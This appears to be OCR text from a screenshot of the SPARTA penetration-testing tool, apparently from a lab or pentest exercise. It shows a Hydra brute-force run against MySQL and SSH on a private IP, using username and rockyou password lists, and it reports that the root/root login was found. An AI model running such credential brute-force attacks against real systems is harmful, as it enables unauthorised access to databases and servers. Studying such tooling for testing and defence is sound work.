 SPARTA 1.0.3 (BETA) - untitled - /root/
File Help
Scan Brute
1 2
IP 10.5.65.84 Port 3306 Service mysql Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username root Username list loit/unix_users.txt Browse Found usernames
Password password Password list rdlists/rockyou.txt Browse Found passwords Threads 16
./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1606572912 login tries (l:112/p:14344401), ~401643228 tries per task
[DATA] attacking mysql://10.5.65.84:3306/
[3306][mysql] host: 10.5.65.84 login: root password: root
[STATUS] attack finished for 10.5.65.84 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-08 13:29:03
Log
Progress Tool Host Start time End time Status
hydra (3306/tcp) 10.5.65.84 08 Dec 2018 13:28:36 08 Dec 2018 13:29:08 Finished
hydra (22/tcp) 10.5.65.84 08 Dec 2018 13:24:36 Running
hydra (22/tcp) 10.5.65.84 08 Dec 2018 13:05:05 08 Dec 2018 13:24:16 Killed